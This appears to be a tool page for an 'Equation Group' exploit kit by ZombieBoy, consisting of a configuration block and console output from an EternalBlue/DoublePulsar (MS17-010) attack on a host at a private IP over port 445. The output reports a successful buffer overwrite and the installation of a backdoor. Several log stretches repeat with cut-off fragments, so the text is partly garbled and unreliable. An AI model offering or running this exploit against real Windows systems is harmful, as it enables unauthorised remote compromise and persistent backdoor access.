 方程式漏洞利用工具 by ZombieBoy
Eternalblue Doublepulsar
NetworkTimeout: 60 TargetIP: 192.168.201.178 TargetPort: 445
VerifyTarget: True VerifyBackdoor: True MaxExploitAttempts: 3 ValidateOnly: False
GroomAllocations: 12 OutConfig: stdout Target: WIN72K8R2 Attack
LogFile: D:\安全\工具\内网工具\永恒之蓝\ms17-010\fcstools\logs.txt
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[+] Backdoor returned code: 10 - Success!
ng last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
4-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
0x00000000 08 00 ..
[*] Received output parameters from CORE
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] CORE terminated with status code 0x00000000
..
[*] Received output parameters from CORE
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=